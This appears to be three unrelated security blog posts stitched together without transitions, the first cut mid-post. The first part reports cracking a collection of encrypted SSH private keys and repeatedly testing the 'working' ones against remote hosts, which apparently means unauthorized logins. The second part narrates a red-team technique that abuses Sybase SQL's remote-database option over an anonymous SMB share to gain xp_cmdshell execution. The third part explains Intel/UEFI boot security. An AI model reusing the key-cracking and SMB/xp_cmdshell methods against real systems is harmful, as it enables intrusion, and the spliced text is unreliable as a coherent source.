    2 1023 SHA256
   37 1024 SHA256
    1 2047 SHA256
 2187 2048 SHA256
    1 3000 SHA256
    1 4048 SHA256
  572 4096 SHA256
    3 8192 SHA256
    1 16384 SHA256
I don’‘t get the wird sizes: 1023-bit, 2047-bit, 3000-bit, and 4048-bit. Anyone have an idea?
root@DESKTOP-MR4OQPJ:~/enc# grep -h DEK-Info id_rsa* | sed 's/,.*//' | sort | uniq -c
  665 DEK-Info: AES-128-CBC
    2 DEK-Info: AES-256-CBC
   94 DEK-Info: DES-EDE3-CBC
Why still use DES keys?
for keys that I could not break:
  531 DEK-Info: AES-128-CBC
    2 DEK-Info: AES-256-CBC
   66 DEK-Info: DES-EDE3-CBC
the rest I could not identify from uname -a
Last week (after two years!) I reran the test against the 221 working keys and 179 still work. To make sure these are not honepots I added to the testing script a checked for the length of the remote .bash_history file, and none seem to be honeypots.
A few years ago I was asked to help on a red-team exercise in a company doing hardware R&D.
The company had a very strict password policy, and every computer had a randomized local adminsitrator account password and local SMB server disabled.
We managed to gain access to one developer but got stuck there. We did find one thing though: many of the developers had Sybase Adaptive SQL server installed on their systems as it was bundled by default with LabVIEW and Siemens Step 7, both in use by the target.
I installed LabVIEW and tried accessing it through the Adaptive SQL client. Looking through the connect dialog I notice something interesting: one of the options was "Start and connect to a database on another computer":

When selecting this option you need to specify the DB filename. I tried specifying an SMB server and could and pressed "Connnect". Amazingly, the target computer connected back over an SMB null session to the share I specified. I setup a Samba server that allows anonymous access and placed a DB file I crafted with credentials I specified during creation. This time I managed to connect and execute SQL statments against my server. What was more interesting, the account permissions and roles were set by the DB file and not by the host, so I could setup in advance in my DB to have an administrator role and then I could execute "xp_cmdshell" on the remote host.
We tried this in the field using ssh port forwarding back home on 445 and got access to most developer computers.

This was quiet a few years ago, but looking over the CVE DB for Sybase I don't see any issue that sounds like that, so I guess if you encounter Step7 or LabVIEW during a pentest you now know what to do …
This blog post is an in-depth dive into the security features of the Intel/Windows platform boot process. In this post I'll explain the startup process through security focused lenses, next post we'll dive into several known attacks and how they were handled by Intel and Microsoft. My wish is to explain to technology professionals not deep into platform security why Microsoft's SecureCore is so important and necessary.
We must first begin with a brief introduction to the hardware platform. Skip this if you have read the awsome material available on the web about the Intel architecture, I'll try to briefly summarize it here.
The Intel platform is based on one or two chips. Small systems have one, the desktop and server ones are separated to a CPU complex and a PCH complex (PCH = Platform Controller Hub).

The CPU complex deals with computation. It holds the "processor" cores, e.g. Sunny Cove that implement the ISA, as well as cross core caches like the L3 cache, and more controllers that are grouped together as "the system agent" or the "uncore". The uncore contains the memory controller and display, e.g. GPU and display controller.
The PCH handles all other IO, including access to the firmware through SPI or eSPI, wifi, LAN, USB, HD audio, SMBus, thunderbolt and etc'. The PCH also hosts several embedded processors, like the PMC, the Power Management Controller.
An additional part of the PCH is a very important player in our story, the CSME, or Converged Security & Management Engine, a i486 IP block (also called Minute IA). CSME is responsibly for much of the security model of Intel processors as well as many of the manageability features of the platform. The CSME block has its own dedicated ~1.5mb of SRAM memory and 128KB of ROM, as well as a dedicated IOMMU, called the A-Unit (that even has its own acode microcode) located in the CSME's uncore', thats allows access from ME to the main memory, as well as DMA to/from the main memory and using the main memory as an encrypted paging area ("virtual memory"). The CSME engine runs a customized version of the Minix3 microkernel, also recent versions have changed it beyond recognition adding many security features.

Lets use this post to also introduce the main interconnects in the system. The main externally facing interconnect bus is PCI-E, a fast bust that can reach 64GBps in its latest incarnations. A second external bus is the LPC, or Low Pin Count bus, a slow bus for connecting devices such as SPI flash, the TPM (explained below), and old peripherals such as PS/2 touchpads.
Internally the platform is based around the IOSF, or Intel On-chip System Fabric, which is a pumped up version of PCI-E that supports many additional security and addressing features. For addressing IOSF adds SourceID and DestID fields that contain the source and destination of any IOSF transaction, extending PCI-E Bus-Device-Function (BDF) addressing to enable routing over bridges. IOSF also extends addressing by adding support for multiple address root namespaces, currently defining three: RS0 for host memory space, RS1 for CSME memory space, and RS2 for the Innovation-Engine (IE), another embedded controller currently present only on server chipsets. There are two IOSF busses in the PCH - the Primary Fabric and the Sideband Fabric. The Primary Fabric is high speed, connecting the CPU to the PCH (through a protocol call DMI), as well as high speed devices such as Gigbait Ethernet, WiFi and eSPI. The Sideband Fabric is used to connect the CSME to low-speed devices, including the PMC (Power Management Controller), the RNG generator, GPIO pins, USB, SMBus, and even debugging interfaces such as JTAG.
Another interesting component is the ITH, or Intel Trace Hub, which is codenamed North Peak (NPK). The ITH can trace different internal hardware component (VIA - Visualization of Internal Signals, ODLA - On-chip logic analyzer, SoCHAP - SOC performance counters, IPT - Intel Process Trace, AET - Intel Architecture Trace), and external component like CSME, the UEFI firmware, and you can even connect it to ETW. This telemetry eventually finds its way to Intel in various methods.

The TPM is designed to provide a tamper proof environment to enforce system security through hardware. It implements in hardware many essential functions: sha1 & sha256 hashing algorithms, many crypto and key derivation functions, measurment registers call the Platform Configuration Registers (PCRs), a secret key - Endorsment Key - used to derive all other keys, and non-volatile storage slots for storing keys and hashes. Discrete TPM chips (i.e. those that are a separate chip on the mainboard or SOC and connected through the LPC) are call dTPMs, or can be implemented in the CSME module's firmware and called fTPMs.
The TPM's PCR are initialized to zero when the platform boots and are filled up with measurements through the boot process. PCRs 0-15 are intended for "static" use - they reset when the platform boots; They are supposed to give the OS loader a view of the platform initialization state. PCRs 17-22 are for "dynamic" use - they get reset on each secure launch (GETSEC[SENTER]); They are supposed to be used by the attestation sofware that checks if the OS is trusted.
SPI flash has 5 major regions: the Descriptor regions, the CSME region, the Gigabit Ethernet Region, the Platform Data Region, and the UEFI region. In the image below you can see an example of how the flash is organized.


Later versions added more regions:

These regions are categorized as fault tolerant (FTPs) and non fault tolerant partitions (NFTPs). Fault tolerant partitions are critical for boot, and verified during early boot (like the RBE, the CSME ROM Boot extensions will discuss in a few paragraphs). If verification fails - the system does not boot. Examples of non fault tolerant partitions are the Integrated Sensor Hub (or ISH) firmware.
SPI flash protection is applied at multiple levels: On the flash chip itself, in the SPI flash controller (in the PCH), in UEFI code and in CSME code.
The SPI controller maps the entire flash to memory at a fixed address, so reads/writes are usually done simply by reading/writing memory. The SPI controller translates this to flash-specific commands issued on the SPI bus, using a table of flash-specific commands stored in the flash descriptor region. This is called "Hardware Sequencing", meaning the SPI controller issues the actual SPI commands When hardware sequencing is in use, the SPI controller enforces several flash protections based on the masters region table in the flash (but can be overriden using a hardware PIN).
The SPI controller also implements a FLOCKDN flag. FLOCKDN is a write-once bit that, when set, disables use of software sequencing and modification of the PR registers until the next reset. The CSME sets this in the Bring-UP process (bup_storage_lock_spi_configuration(), see below). This happens when the UEFI notifies it that it is at the end of POST. In addition to the region access control table, the SPI controller also has an option to globally protect up to five regions in the flash from write access by the host using five registers, called Protected Registers (PRs), which are intended for the UEFI firmware to protect itself from modification while the OS is running.
It is also possible to issue direct flash commands using "Software Sequencing" by writing to the OPTYPE/OPMENU registers, since this can be used circumvent the SPI-enforced protections, software sequencing is usually disabled after POST using the FLOCKDN bit.
How is the flash updated?
UEFI region is updated through an UEFI capsule, This update happens during POST, before PRs and FLOCKDN is set, therefore, the BIOS region is still accessible to UEFI code.
Many OEMS have then own UEFI anti-tamper protections. For example, HP has SureStart on laptops and workstations, and Dell has TrustedDevice SafeBIOS. SafeBIOS copies bad firmware images to the EFI system partition, and the Dell Trusted Device software on Windows sends their hashes plus the hash of the UEFI firmware currently in memory to a Dell cloud server (*.delltrusteddevicesecurity.com) to check against a list of "authorized" hashes. Server platforms have similiar protections, including iLO for HP and iDRAC in Dell. The CSME region can usually be updated only from within the CSME. However, for more complicated upgrades CSME can temporarily unlock the ME region for host read & write.
In the next sections we'll look over all the stages of boot.

Boot starts the PMC, the Power Management Controller. In modern Intel systems the PMC is an ARC core and its the first controller to execute code once electricity is applied to the system. We'll talk more about PMC in a later post as its quiet interesting and has its own microcode and firmware, and event generates telemetry over the IOSF SB bus (which we'll talk about in a moment).
While the PMC does its init, the rest of the system is held at bay at a RESET state.
The next part to start running is the CSME. Recall from the first post in the series, CSME, or Converged Security and Managment Engine is a MinuteIA (i486 CPU IP block) embedded in the Platform Controller Hub (PCH). The CSME begins running from its own embedded 128KB ROM - the CSME-ROM. This ROM is protected with a hardware fuse that is burned by Intel during production. When started the CSME ROM starts like a regular 486 processor BIOS - in the reset vector in real mode. Its first order of business is to enable protected mode. Next it checks if the system is configured in ROM bypass mode to assist debugging, if so maps the ROMB partition in SPI and starts executing from there - a mode call ROM bypass mode which we might dig into later. Next the CSME's SRAM is initialized and a page table is created mapping SRAM and ROM and then paging is enabled. Once basic initialization is out of the way CSME can switch to C code that does some more complex initialization: initiating the IOMMU (AUnit), the IACP and hardware crypto keys which are calculated from fixed values in hardware. Finally, the DMA engine is used to read the next stage, called the Rom Boot Extension, or RBE, from the system firmware flash through SPI, and verifies it against the cryptographic keys prepared earlier. CSME ROM uses a special table, the Firmware Interface Table, or FIT, a table of pointers to specific regions in the flash and is itself stored in a fixed flash address.
The RBE's job is to load the CSME OS kernel and verify it cryptographically. This process is optimized by using a mechanism called ICV, or Integrity-Check Values, hardware cached verified hashes - as long as the CSME kernel has the same hash it does not require crypto verification. Another check performed by the RBE is an anti-rollback check, making sure that once the CSME has been upgraded to a new version it cannot be downgraded back to the original version. Before starting the main CSME kernel the RBE loads pre-OS modules. An example pre-OS module is IDLM, which can be used to load debug-signed firmware on a production platform.
The kernel starts by enabling several platform security features: SMEP, Supervisor Mode Access Prevention, prevents exploits from running mapped kernel memory from ring3, and DEP, Data Execution Prevention, which prevents exploits from running code from stack regions. It also generates per-process syscall table permissions, aswell as ACL and IPC permissions.
Once everything is ready the kernel loads the Process Manager which executed "IBL processes", which includes Bring-Up (BUP) and the Loader. The BUP loads virtual file system, or VFS server, parses the init script of the FTPR partition and loads all IBL modules listed there. This includes: the Event Dispatcher Server (eventdisp) - service that allows publishing, registering and acknowledging receipt of named events (sort of DBUS), the Bus Driver (busdrv) - a driver that permits other drivers to access devices on the CSME's internal bus, the RTC driver (prtc), the Crypto/DMA driver (crypto) - provices access to services offered by the OCS hardware (SKS, DMA engines), the Storage driver (storage) - which provides access to the MFS filesystem, the Fuse driver (fpf) and finally the Loader Server (loadmgr).
As seen in the image below, this is the stage where the CPU finally begins execution.
Once the CSME is ready it releases the main CPU from the RESET state. The main CPU loads microcode from the FIT table and sets it up (after CSME verified the uCode cryptographically) . I won't go into details about microcode, also called uCode, here as I have a full post planned on microcode later. Whats important to know is that microcode does not only include the "implementation" of the instruction set architecture (ISA), but also many routines for intilization, reset, paging, MSRs and much mich more. As part of CPU initialization it loads another module from the FIT, the Authenticated Code Module (ACM). The ACM implements BootGuard, a security feature to check cryptographically verify the UEFI signature before it is loaded (once called "AnchorCove"). This begins the Static Root Of Trust Model (SRTM), where CSME ROM verifies the CSME, which verifies the microcode, which verifies the ACM, which verifies the UEFI firmware, which verifies the operating system. This is done by chaining their hashes and storing them in the TPM. The ACM also initializes TXT, the Dynamic Root of Trust Model (DRTM) which we will detail in a few paragraphs.

Once the CPU completes initialization, the Initial Boot Block (IBB) of the UEFI firmware is executed. The startup ACM authenticates parts of the FIT and the IBB using the OEM key burned into the fuses, authenticates it and measures it into PCR0 in the TPM. PCR0 is also referred to as the CRTM (Core Root of Trust Measurement)
The first stage of IBB is SEC which is responsible for very early platform initialisation, and loading the UEFI secure boot databases from non-volatile (NV) storage (these keys have various names such as PK, KEK, DB, DBX). Next comes PEI core, or "main" module of the Pre EFI initialization. It loads several modules (PEIMs) that initialiaze basic hardware such as memory, PCI-E, USB, basic graphics, basic power managment and more. Some of this code is implemented by the UEFI vendors or OEMs, and some come from Intel in "FSPs", Firmware Support Packages, which perform "Silicon Initialization". Common UEFI firmwears can have as many as a 100 PIE modules.
The UEFI spec does not covers signature/authentication checks in PEI phases. Thats why Intel needed BootGuard to do the bootstrapping: At power-on, BootGuard measures the IBB ranges which include PEI.
Following PEI the Driver Execution Environment is loaded by a security PEI module which verifies their integrity cryptographically beforehand. DXE is responsible for setting up all the rest of the hardware and software execution environment in preparation for OS loading. It also setups System Management Mode (which we'll talk about soon), sensors and monitoring, boot services, real-time clocks and more. A modern UEFI firmware can have as much as 200 different DXE drivers installed.
Many OEMs use BootGuard to authenticate DXE as well by configuring the IBBs to include the entire PEI volume in the flash (PEI Core + PEI modules) and the DXE Core. Secure Boot is used to verify each PEI/DXE image that is loaded before executing it. These images are measured and extended into the TPM's PCR0 as well.
The DXE environment initializes two important tables: the EFI Runtime services table and the EFI Boot Service Table. Boot Services are used by the operating system only during boot and discarded thereafter. These include memory allocation services and services to access DXE drivers like storage, networking and display. Runtime services are kept in memory for use by the operating system whenever required, and include routines for getting and setting the value of EFI variables, clock manipulation, hardware configuration, firmware capsule updates and more.
Finally the UEFI firmware measures the platform (e.g. chipset) security configuration (NV variables) into PCR1 and then locks them by calling a function in the ACM.
